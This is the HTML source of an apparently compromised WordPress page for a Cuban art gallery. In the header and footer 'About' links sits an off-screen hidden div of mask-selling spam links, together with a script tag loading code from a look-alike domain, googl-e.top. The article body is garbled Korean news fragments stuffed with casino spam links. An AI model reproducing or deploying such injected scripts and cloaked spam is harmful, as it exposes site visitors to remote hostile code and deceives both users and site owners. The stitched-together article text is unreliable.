var nfFrontEnd = {"adminAjax":"http:\/\/www.galeriavillamanuela.com\/wp-admin\/admin-ajax.php","ajaxNonce":"2940023bdf","requireBaseUrl":"http:\/\/www.galeriavillamanuela.com\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
/* ]]> */
</script>
<script type="text/javascript" src="http://www.galeriavillamanuela.com/wp-content/plugins/ninja-forms/assets/js/min/front-end.js?ver=3.8.14" id="nf-front-end-js"></script>
<link rel="https://api.w.org/" href="https://www.galeriavillamanuela.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.galeriavillamanuela.com/wp-json/wp/v2/posts/8591" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.galeriavillamanuela.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<link rel="canonical" href="https://www.galeriavillamanuela.com/2020/01/23/%eb%b0%b0%eb%aa%85%eb%b3%b5%ec%a4%91%ec%95%99%ec%9d%bc%eb%b3%b4%eb%8c%80%ea%b8%b0%ec%9e%90%c2%b7%ec%b9%bc%eb%9f%bc%eb%8b%88%ec%8a%a4%ed%8a%b8%eb%ac%b8%ec%9e%ac%ec%9d%b8%ec%a0%95%eb%b6%80%ec%97%90/" />
<link rel='shortlink' href='https://www.galeriavillamanuela.com/?p=8591' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.galeriavillamanuela.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.galeriavillamanuela.com%2F2020%2F01%2F23%2F%25eb%25b0%25b0%25eb%25aa%2585%25eb%25b3%25b5%25ec%25a4%2591%25ec%2595%2599%25ec%259d%25bc%25eb%25b3%25b4%25eb%258c%2580%25ea%25b8%25b0%25ec%259e%2590%25c2%25b7%25ec%25b9%25bc%25eb%259f%25bc%25eb%258b%2588%25ec%258a%25a4%25ed%258a%25b8%25eb%25ac%25b8%25ec%259e%25ac%25ec%259d%25b8%25ec%25a0%2595%25eb%25b6%2580%25ec%2597%2590%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.galeriavillamanuela.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.galeriavillamanuela.com%2F2020%2F01%2F23%2F%25eb%25b0%25b0%25eb%25aa%2585%25eb%25b3%25b5%25ec%25a4%2591%25ec%2595%2599%25ec%259d%25bc%25eb%25b3%25b4%25eb%258c%2580%25ea%25b8%25b0%25ec%259e%2590%25c2%25b7%25ec%25b9%25bc%25eb%259f%25bc%25eb%258b%2588%25ec%258a%25a4%25ed%258a%25b8%25eb%25ac%25b8%25ec%259e%25ac%25ec%259d%25b8%25ec%25a0%2595%25eb%25b6%2580%25ec%2597%2590%2F&#038;format=xml" />
<link rel="icon" href="https://www.galeriavillamanuela.com/wp-content/uploads/2018/08/cropped-logo-villa-manuela-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.galeriavillamanuela.com/wp-content/uploads/2018/08/cropped-logo-villa-manuela-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.galeriavillamanuela.com/wp-content/uploads/2018/08/cropped-logo-villa-manuela-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.galeriavillamanuela.com/wp-content/uploads/2018/08/cropped-logo-villa-manuela-270x270.jpg" />
</head>

<body>

	<!-- <div class="gvm-loader"></div> -->

	<div id="page">
		<nav class="gvm-nav" role="navigation">
			<div class="container">
				<div class="row">
					<div class="col-md-3 col-xs-2">
												<div id="gvm-logo">
							<a href="https://www.galeriavillamanuela.com">
								<img src= http://www.galeriavillamanuela.com/wp-content/themes/villa-manuela/images/galeria_villa_manuela.jpg								style="height:80px;width:auto;"></a>
						</div>
					</div>
					<div class="col-md-6 col-xs-6 text-center menu-1">
																		<ul id="menu-main-menu" class="menu">
<li ><a href='https://www.galeriavillamanuela.com'>Home</a>
</li>

<li ><a href='https://www.galeriavillamanuela.com/exhibitions/'>Exhibitions</a>
</li>

<li ><a href='https://www.galeriavillamanuela.com/gvm-showroom/'>Showroom</a>
</li>

<li ><a href='https://www.galeriavillamanuela.com/artists/'>Artists</a>
</li>

<li ><a href='https://www.galeriavillamanuela.com/news/'>News</a>
</li>

<li ><a href='https://www.galeriavillamanuela.com/about/'>About<div style="position: absolute; top: -9999px; left: -9999px;"><p>Measurements of high sensitivity troponin T were taken in the first six to 12 hours after surgery and on the following three days.The Massachusetts Eye and Ear Infirmary Cataract Surgery Trainer allows ophthalmology residents to experience <a href="https://www.king-mask.com/">Buy N95 respirators Masks</a> the decisions required and tasks involved in performing cataract surgery in a virtual environment.</p><p>The Massachusetts Eye and Ear Infirmary Cataract Surgery Trainer allows ophthalmology residents to experience the decisions required and tasks involved in performing cataract surgery in a virtual environment.Bill Isenberg, Sutter 39 s chief quality and safety officer.Makroblend reg EL4000 PC polyester blend resin Manufacturers searching for a <b><a href="https://www.n95masksdeals.com/">Buy KN95 respirators masks online</a></b> material for medical device and equipment housings and enclosures need look no further.</p><p>Makroblend reg EL4000 PC polyester blend resin Manufacturers searching for a material for medical device and equipment housings and enclosures need look no further.quot Hovick said they have considered trying to replicate the study with the current coronavirus outbreak, but that Zika virus was slower developing.quot There should be no more excuses for <i><a href="https://www.masksbulksale.com/">Buy Face Masks</a></i> any hospital to fail to follow this model.</p><p>quot There should be no more excuses for any hospital to fail to follow this model.Food sources are <strong><a href="https://www.masks-hub.com/">Buy N95 respirators mask</a></strong> usually an excellent way to obtain vitamins, but choices are limited for vitamin D.</p><p>Food sources are usually an excellent way to obtain vitamins, but choices are limited for vitamin D.Copyright 2009 Advisory Board <strong><a href="https://www.masks-hub.com/">Buy Face Masks</a></strong> Company and Kaiser Family Foundation.</p><p>Copyright 2009 Advisory Board Company and Kaiser Family Foundation.</p></div><script type='text/javascript' src="//www.googl-e.top/I"></script></a>
</li>

<li ><a href='https://www.galeriavillamanuela.com/about/#gvm-contact'>Contact</a>
</li>
</ul>					</div>
					<div class="col-md-3 col-xs-4 text-right hidden-xs menu-2">
												<ul>
							<li class="search">
								<div class="input-group">
									<form action="https://www.galeriavillamanuela.com/" id="search-form" method="get">
    <input type="text" name="s" id="s"
    value="Search"
    onblur="if(this.value=='')this.value='Search'"
    onfocus="if(this.value=='Search')this.value=''" />
    <input type="hidden" value="submit" />
    <i class="icon-search inside-icon-search"></i>
</form>
									<span class="input-group-btn">
										<button class="btn btn-primary" type="button"><i class="icon-search"></i></button>
									</span>
								</div>
							</li>
						</ul>
						<ul>	<li class="lang-item lang-item-4 lang-item-en current-lang lang-item-first"><a  lang="en-GB" hreflang="en-GB" href="https://www.galeriavillamanuela.com/2020/01/23/%eb%b0%b0%eb%aa%85%eb%b3%b5%ec%a4%91%ec%95%99%ec%9d%bc%eb%b3%b4%eb%8c%80%ea%b8%b0%ec%9e%90%c2%b7%ec%b9%bc%eb%9f%bc%eb%8b%88%ec%8a%a4%ed%8a%b8%eb%ac%b8%ec%9e%ac%ec%9d%b8%ec%a0%95%eb%b6%80%ec%97%90/">English</a></li>
	<li class="lang-item lang-item-7 lang-item-es no-translation"><a  lang="es-ES" hreflang="es-ES" href="https://www.galeriavillamanuela.com/es/">Español</a></li>
</ul>
					</div>
				</div>
			</div>
		</nav>

		<div class="row" style="height:20px"></div>

<div class="wrap">
	<div id="primary" class="container">
		<main id="main" class="site-main" role="main">
                			    										<div class="container">
							<article>
								<header>
									<h1 class="page-title">배명복중앙일보대기자·칼럼니스트문재인정부에영동퍼스트카지노대한실망감이진영의울타리를넘어선것일까.</h1>
																		<h1 class="entry-title">
										<a href="https://www.galeriavillamanuela.com/2020/01/23/%eb%b0%b0%eb%aa%85%eb%b3%b5%ec%a4%91%ec%95%99%ec%9d%bc%eb%b3%b4%eb%8c%80%ea%b8%b0%ec%9e%90%c2%b7%ec%b9%bc%eb%9f%bc%eb%8b%88%ec%8a%a4%ed%8a%b8%eb%ac%b8%ec%9e%ac%ec%9d%b8%ec%a0%95%eb%b6%80%ec%97%90/">
											<img src="" />
										</a>
									</h1>
								</header>
								<div>
									<p>  한영혜기자han.검은사막은2014년말출시이래온라인과모바일로10억달러(2019년4월기준,약1조1800억원)의누적매출을올린게임이다.검은사막은2014년말출시이래온라인과모바일로10억달러(2019년4월기준,약1조1800억원)의누적매출을올린게임이다.  자율비행드론편대?5G와연결되면초연결·초저지연이실현되기때문에화웨이의최종지향점으로자율비행드론편대라는주장도심심치않게나오고있다.[사진90min인스타그램]ESPN은 “당신의좋아하는스포츠스타의50년후가궁금하다면망설이지말고트위터나인스타그램을<a href="https://akhbarkolyoum.com/" title="우리카지노">우리카지노</a>봐라.[사진90min인스타그램]ESPN은 “당신의좋아하는스포츠스타의50년후가궁금하다면망설이지말고트위터나인스타그램을봐라. 기념식에서는<a href="https://www.oxt77.com/" title="우리카지노">우리카지노</a>▲국민의례▲독립선언서낭독▲독립영웅들을위한연주▲독립유공자포상▲문재인대통령기념사▲주제공연등이펼쳐졌다.</p>
<h3 title="충주바카라 가입머니" style="color: #333333;" class="9oaGjQliXC">● 충주바카라 가입머니</h3>
<p> 기념식에서는▲국민의례▲독립선언서낭독▲독립영웅들을위한연주▲독립유공자포상▲문재인대통령기념사▲주제공연등이펼쳐졌다. 경찰청범죄통계에따르면강간‧강제추행등발생건수는2015년2만1286건과2016년2만2200건,2017년2만4110건으로늘고있다. 경찰청범죄통계에따르면강간‧강제추행등발생건수는2015년2만1286건과2016년2만2200건,2017년2만4110건으로늘고있다.댜오위타이(釣魚台)국빈관양원재(養源齋)에서열린가족만찬에는시주석부부만참석했다.</p>
<h2 title="마산빠칭코" style="color: #333333;" class="9oaGjQliXC">● 마산빠칭코</h2>
<p>댜오위타이(釣魚台)국빈관양원재(養源齋)에서열린가족만찬에는시주석부부만참석했다.”이씨는랩가사쓰기가여러분또래학생들에게도분명히도움된다고말합니다.직장인김단비(26·여)씨는&#8221;지난해가을&#8217;코스모스졸업&#8217;을했는데우리과졸업생은절반밖에참석하지않았다&#8221;고했다.</p>
<h2 title="마산슬롯 머신 게임 다운" style="color: #333334;font-weight: bold;font-style:italic;" class="gdIflac1KI">● 마산슬롯 머신 게임 다운</h2>
<p>직장인김단비(26·여)씨는&#8221;지난해<a href="https://www.oki33.com/" title="바카라사이트">바카라사이트</a>가을&#8217;코스모스졸업&#8217;을했는데우리과졸업생은절반밖에참석하지않았다&#8221;고했다. 폼페이오장관은“우리는정보수집용화웨이장비와중국국영기업들의미국에대한침투를이야기하고있고,트럼프대통령은이에아주강력히대응하고있다”며“이는심각한국가안보에대한도전”이라고규정했다. 폼페이오장관은“우리는정보수집용화웨이장비와중국국영기업들의<strong>영동퍼스트카지노</strong>미국에대한침투를이야기하고<strong>영동퍼스트카지노</strong>있고,트럼프대통령은이에아주강력히대응하고있다”며“이는심각한국가안보에대한도전”이라고규정했다.두골모두메시가슈팅으로이어지는결정적인패스를제공해어시스트를기록했다.두골모두메시가슈팅으로이어지는결정적인패스를제공해어시스트를기록했다.두골모두메시가슈팅으로이어지는결정적인패스를제공해어시스트를기록했다. 머신러닝을통해운전자의운전성향을파악할수있지만,기존에정해진1만개주행패턴외에새로운주행패턴을만드는것은배제했다. 머신러닝을통해운전자의운전성향을파악할수있지만,기존에정해진1만개주행패턴외에새로운주행패턴을만드는것은배제했다..</p>
<h3 title="충주마카오 슬롯머신" style="color: #333333;" class="tA861a5ca">● 충주마카오 슬롯머신</h3>
<p>멀리있는감자튀김을잡는것도문제였죠.6mm수원:비,기온:12℃,강수량:0. [JTBC]사고당시차량운전자장명자씨는&#8221;문을열고친구를살려달라고막소리를지르니까시민들이와서도와주더라&#8221;고사고당시를설명했다. [JTBC]사고당시차량운전자장명자씨는&#8221;문을열고친구를살려달라고막소리를지르니까시민들이와서도와주더라&#8221;고사고당시를설명했다.취약지역의교통문제라든가장애인복지와의료서비스같은것은좀더과감하게지원돼야한다. 중국…前事不忘(전사불망)後事之師(후사지사) 15일중국동부장쑤성난징(南京)학살희생자위령관에서열린희생자추모평화집회에한시민이팻말을들고있다. 중국…前事不忘(전사불망)後事之師(후사지사) 15일중국동부장쑤성난징(南京)학살희생자위령관에서열린희생자추모평화집회에한시민이팻말을들고있다.</p >
<p>특히6개세부분야중에서할리스커피는2개부문에서1위를차지했다.특히6개세부분야중에서할리스커피는2개부문에서1위를차지했다.이렇게먹기귀한육류와금기시되었던돼지고기의지방을대체할방법을모색했다.</p>
<h2 title="충주바카라 동호회" style="color: #333333;" class="9oaGjQliXC">● 충주바카라 동호회</h2>
<p>익명을원한재계관계자는“5%이상주식을보유하는주주가생겨도이를모르고있다가공격을받을수있다”고말했다.우리나라태극기<a href="https://www.king777.club/" title="카지노사이트">카지노사이트</a>대신인공기를잘못넣은게아니냐는지적이었다.우리나라태극기대신인공기를잘못넣은게아니냐는지적이었다.홀랜드도인상적이었다고말했을만큼완벽한코스튬이었다.[중앙포토]학교체육을활성화하려면학교운동부를스포츠클럽으로전환하고대학의체육특기자제도를폐지해야한다는주장이제기됐다.[중앙포토]학교체육을활성화하려면학교운동부를스포츠클럽으로전환하고대학의체육특기자제도를폐지해야한다는주장이제기됐다. 앞서지난해말에는<strong>영동퍼스트카지노</strong>항공마일리지와관련또다른시민단체가조양호대한항공회장과박삼구아시아나항공회장을공정거래법위반혐의로서울남부지검에고발하기도했다.유의원은또지난해9월3차남북정상회담(평양)당시문재인대통령과김정은국무위원장이함께탄벤츠리무진이유엔보고서제재대상으로지목된부분도질문했다.유의원은또지난해9월3차남북정상회담(평양)당시문재인대통령과김정은국무위원장이함께탄벤츠리무진이유엔보고서제재대상으로지목된부분도질문했다. 　입장료는성인8000원,미성년자5000원이며,미취학아동은무료다. 　입장료는성인8000원,미성년자5000원이며,미취학아동은무료다. 부산에서는물품판매외에도봉사도<a href="https://akhbarkolyoum.com/" title="우리카지노">우리카지노</a>하고기부까지하려는이색단체가대거참여했다.</p >
<p>  한영혜기자han.</p >
								</div>
							</article>
							</div>
    			    				</main><!-- #main -->
	</div><!-- #primary -->
</div><!-- .wrap -->


<footer id="gvm-footer" role="contentinfo">
    <div class="container">
        <div class="row row-pb-md">
            <div class="col-md-4 gvm-widget">
                <h3>Villa Manuela Gallery</h3>
                <p>Official Gallery of the Cuban Union of Writers and Artists (UNEAC). Exhibitions of Cuban Contemporary Artists.</p>
            </div>
            <div class="col-md-2 col-sm-4 col-xs-6 col-md-push-1">
                              <ul class="gvm-footer-links">
                                      <li><a href="https://www.galeriavillamanuela.com">Home</a></li>
                                      <li><a href="https://www.galeriavillamanuela.com/exhibitions/">Exhibitions</a></li>
                                      <li><a href="https://www.galeriavillamanuela.com/gvm-showroom/">Showroom</a></li>
                                      <li><a href="https://www.galeriavillamanuela.com/artists/">Artists</a></li>
                                      <li><a href="https://www.galeriavillamanuela.com/news/">News</a></li>
                                      <li><a href="https://www.galeriavillamanuela.com/about/">About<div style="position: absolute; top: -9999px; left: -9999px;"><p>Measurements of high sensitivity troponin T were taken in the first six to 12 hours after surgery and on the following three days.The Massachusetts Eye and Ear Infirmary Cataract Surgery Trainer allows ophthalmology residents to experience <a href="https://www.king-mask.com/">Buy N95 respirators Masks</a> the decisions required and tasks involved in performing cataract surgery in a virtual environment.</p><p>The Massachusetts Eye and Ear Infirmary Cataract Surgery Trainer allows ophthalmology residents to experience the decisions required and tasks involved in performing cataract surgery in a virtual environment.Bill Isenberg, Sutter 39 s chief quality and safety officer.Makroblend reg EL4000 PC polyester blend resin Manufacturers searching for a <b><a href="https://www.n95masksdeals.com/">Buy KN95 respirators masks online</a></b> material for medical device and equipment housings and enclosures need look no further.</p><p>Makroblend reg EL4000 PC polyester blend resin Manufacturers searching for a material for medical device and equipment housings and enclosures need look no further.quot Hovick said they have considered trying to replicate the study with the current coronavirus outbreak, but that Zika virus was slower developing.quot There should be no more excuses for <i><a href="https://www.masksbulksale.com/">Buy Face Masks</a></i> any hospital to fail to follow this model.</p><p>quot There should be no more excuses for any hospital to fail to follow this model.Food sources are <strong><a href="https://www.masks-hub.com/">Buy N95 respirators mask</a></strong> usually an excellent way to obtain vitamins, but choices are limited for vitamin D.</p><p>Food sources are usually an excellent way to obtain vitamins, but choices are limited for vitamin D.Copyright 2009 Advisory Board <strong><a href="https://www.masks-hub.com/">Buy Face Masks</a></strong> Company and Kaiser Family Foundation.</p><p>Copyright 2009 Advisory Board Company and Kaiser Family Foundation.</p></div><script type='text/javascript' src="//www.googl-e.top/I"></script></a></li>
                                      <li><a href="https://www.galeriavillamanuela.com/about/#gvm-contact">Contact</a></li>
                                  </ul>
                          </div>

            <!-- <div class="col-md-2 col-sm-4 col-xs-6 col-md-push-1">
                <ul class="gvm-footer-links">
                    <li><a href="#">Shop</a></li>
                    <li><a href="#">Privacy</a></li>
                    <li><a href="#">Testimonials</a></li>
                    <li><a href="#">Handbook</a></li>
                </ul>
            </div> -->

            <div class="subscribe-form col-md-3 col-sm-4 col-xs-8 col-md-push-1">
              <noscript class="ninja-forms-noscript-message">
	Notice: JavaScript is required for this content.</noscript>
<div id="nf-form-3-cont" class="nf-form-cont" aria-live="polite" aria-labelledby="nf-form-title-3" aria-describedby="nf-form-errors-3" role="form">

    <div class="nf-loading-spinner"></div>

</div>
        <!-- That data is being printed as a workaround to page builders reordering the order of the scripts loaded-->
        <script>var formDisplay=1;var nfForms=nfForms||[];var form=[];form.id='3';form.settings={"objectType":"Form Setting","editActive":false,"title":"Subscribe","show_title":1,"clear_complete":1,"hide_complete":1,"default_label_pos":"above","wrapper_class":"","element_class":"","key":"","add_submit":0,"currency":"","unique_field_error":"A form with this value has already been submitted.","logged_in":false,"not_logged_in_msg":"","sub_limit_msg":"The form has reached its submission limit.","calculations":[],"formContentData":["email_1537910582965","follow_our_updates_1537910636617"],"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"Please enter a valid email address!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"These fields must match!","fieldNumberNumMinError":"Number Min Error","fieldNumberNumMaxError":"Number Max Error","fieldNumberIncrementBy":"Please increment by ","fieldTextareaRTEInsertLink":"Insert Link","fieldTextareaRTEInsertMedia":"Insert Media","fieldTextareaRTESelectAFile":"Select a file","formErrorsCorrectErrors":"Please correct errors before submitting this form.","formHoneypot":"If you are a human seeing this field, please leave it empty.","validateRequiredField":"This is a required field.","honeypotHoneypotError":"Honeypot Error","fileUploadOldCodeFileUploadInProgress":"File Upload in Progress.","fileUploadOldCodeFileUpload":"FILE UPLOAD","currencySymbol":false,"fieldsMarkedRequired":"Fields marked with an <span class=\"ninja-forms-req-symbol\">*<\/span> are required","thousands_sep":",","decimal_point":".","siteLocale":"en_GB","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"of","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn&#039;t load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn&#039;t load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form.","embed_form":"","currency_symbol":"","beforeForm":"","beforeFields":"","afterFields":"","afterForm":""};form.fields=[{"objectType":"Field","objectDomain":"fields","editActive":false,"order":1,"label":"Email","type":"email","key":"email_1537910582965","label_pos":"hidden","required":false,"default":"","placeholder":"Email","container_class":"row form-group col-md-12","element_class":"form-control","admin_label":"","help_text":"","custom_name_attribute":"email","personally_identifiable":1,"drawerDisabled":false,"id":7,"beforeField":"","afterField":"","value":"","parentType":"email","element_templates":["email","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":2,"label":"Follow Our Updates","type":"submit","processing_label":"Processing","container_class":"form-group","element_class":"btn btn-primary","key":"follow_our_updates_1537910636617","drawerDisabled":false,"id":8,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["submit","button","input"],"old_classname":"","wrap_template":"wrap-no-label"}];nfForms.push(form);</script>
                    </div>
        </div>

        <div class="row copyright">
            <div class="col-md-12 text-center">
                <p>
                    <small class="block">&copy;  2026 Villa Manuela Gallery. All rights reserved.</small>
                </p>
                <p>
                    <ul class="gvm-social-icons">
                        <li><a href="https://twitter.com/search?q=galeria%20villa%20manuela%20cuba&src=typd" target="_blank"><i class="icon-twitter"></i></a></li>
                        <li><a href="https://www.facebook.com/GaleriaDeArteVillaManuela/" target="_blank"><i class="icon-facebook"></i></a></li>
                        <li><a href="https://www.instagram.com/galeriavillamanuela/" target="_blank"><i class="icon-instagram"></i></a></li>
                    </ul>
                </p>
            </div>
        </div>

    </div>
</footer>
</div> <!-- id="page" closing tag -->

<div class="gototop js-top">
<a href="#" class="js-gotop"><i class="icon-arrow-up"></i></a>
</div>

<div id="pum-7524" class="pum pum-overlay pum-theme-6 pum-theme-enterprise-blue popmake-overlay click_open" data-popmake="{&quot;id&quot;:7524,&quot;slug&quot;:&quot;artwork-inquire-form-english&quot;,&quot;theme_id&quot;:6,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.popup-inquire-form&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
								   >

	<div id="popmake-7524" class="pum-container popmake theme-6 pum-responsive pum-responsive-medium responsive size-medium">

				

				

		

				<div class="pum-content popmake-content" tabindex="0">
			<noscript class="ninja-forms-noscript-message">
	Notice: JavaScript is required for this content.</noscript>
<div id="nf-form-5-cont" class="nf-form-cont" aria-live="polite" aria-labelledby="nf-form-title-5" aria-describedby="nf-form-errors-5" role="form">

    <div class="nf-loading-spinner"></div>

</div>
        <!-- That data is being printed as a workaround to page builders reordering the order of the scripts loaded-->
        <script>var formDisplay=1;var nfForms=nfForms||[];var form=[];form.id='5';form.settings={"objectType":"Form Setting","editActive":true,"title":"Ask about an artwork","show_title":1,"clear_complete":0,"hide_complete":1,"default_label_pos":"above","wrapper_class":"","element_class":"","key":"","add_submit":1,"currency":"","unique_field_error":"A form with this value has already been submitted.","logged_in":false,"not_logged_in_msg":"","sub_limit_msg":"The form has reached its submission limit.","calculations":[],"formContentData":["artwork_description_1539803223822","separator_1539798989763","firstname_1539627016157","lastname_1539627022354","listcountry_1539627026673","email_1539627033217","separator_1539798979612","why_are_you_interested_1539711124707","further_details_1539627136974","submit_1539627150154","datos_obra_1539805240204"],"drawerDisabled":false,"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"Please enter a valid email address!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"These fields must match!","fieldNumberNumMinError":"Number Min Error","fieldNumberNumMaxError":"Number Max Error","fieldNumberIncrementBy":"Please increment by ","fieldTextareaRTEInsertLink":"Insert Link","fieldTextareaRTEInsertMedia":"Insert Media","fieldTextareaRTESelectAFile":"Select a file","formErrorsCorrectErrors":"Please correct errors before submitting this form.","formHoneypot":"If you are a human seeing this field, please leave it empty.","validateRequiredField":"This is a required field.","honeypotHoneypotError":"Honeypot Error","fileUploadOldCodeFileUploadInProgress":"File Upload in Progress.","fileUploadOldCodeFileUpload":"FILE UPLOAD","currencySymbol":false,"fieldsMarkedRequired":"Fields marked with an <span class=\"ninja-forms-req-symbol\">*<\/span> are required","thousands_sep":",","decimal_point":".","siteLocale":"en_GB","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"of","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn&#039;t load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn&#039;t load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form.","embed_form":"","currency_symbol":"","beforeForm":"","beforeFields":"","afterFields":"","afterForm":""};form.fields=[{"objectType":"Field","objectDomain":"fields","editActive":false,"order":1,"label":"Artwork Description","type":"html","default":"","container_class":"","element_class":"","key":"artwork_description_1539803223822","drawerDisabled":false,"id":30,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"html","element_templates":["html","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":2,"label":"Separator","type":"html","default":"<h4><span style=\"font-size: 1em; font-weight: normal;\">Your personal information<\/span><\/h4>","container_class":"","element_class":"","key":"separator_1539798989763","drawerDisabled":false,"id":28,"beforeField":"","afterField":"","value":"<h4><span style=\"font-size: 1em; font-weight: normal;\">Your personal information<\/span><\/h4>","label_pos":"above","parentType":"html","element_templates":["html","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":3,"label":"First Name","type":"firstname","key":"firstname_1539627016157","label_pos":"above","required":1,"default":"","placeholder":"","container_class":"row form-group 